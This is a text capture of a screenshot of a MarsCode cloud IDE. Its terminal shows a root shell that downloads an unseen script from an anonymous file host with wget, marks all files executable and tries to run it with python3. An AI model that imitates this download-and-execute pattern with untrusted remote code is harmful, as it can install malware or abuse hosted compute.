 Python(1): 247.py
37ypv5x37zlby.ahost.marscode.site
marscode.com/ide/qjwxr1p890do37
3
Pour un accès rapide, placez vos signets ici sur la barre de signets. Importer des signets maintenant...
Tous les favoris
Python(1)
Run
Deploy
File
.vscode
bin
boot
cloudide
dev
dist
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
.gitignore
247.py
count.py
main.py
247.py
247.py / Python / {} os
1 import os
2 import random
3 import time
4 import subprocess
AI
Debug Console
Terminal
Python sudo su
root@ws5588fe630f9e2e73-0:/cloudide/workspace/Python# wget -O count.py https://files.catbox.moe/c4sl5o.txt && chmod +x * && python3 count.py
--2024-10-28 10:44:24-- https://files.catbox.moe/c4sl5o.txt
Resolving files.catbox.moe (files.catbox.moe)... 108.181.20.35
Connecting to files.catbox.moe (files.catbox.moe)|108.181.20.35|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 418 [text/plain]
Saving to: ‘count.py’
count.py 100%[=======================================================================================>] 418 --.-KB/s in 0s
2024-10-28 10:44:25 (545 MB/s) - ‘count.py’ saved [418/418]
bash: python3: command not found
root@ws5588fe630f9e2e73-0:/cloudide/workspace/Python# bash
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.12.3 64-bit
11:44
28/10/2024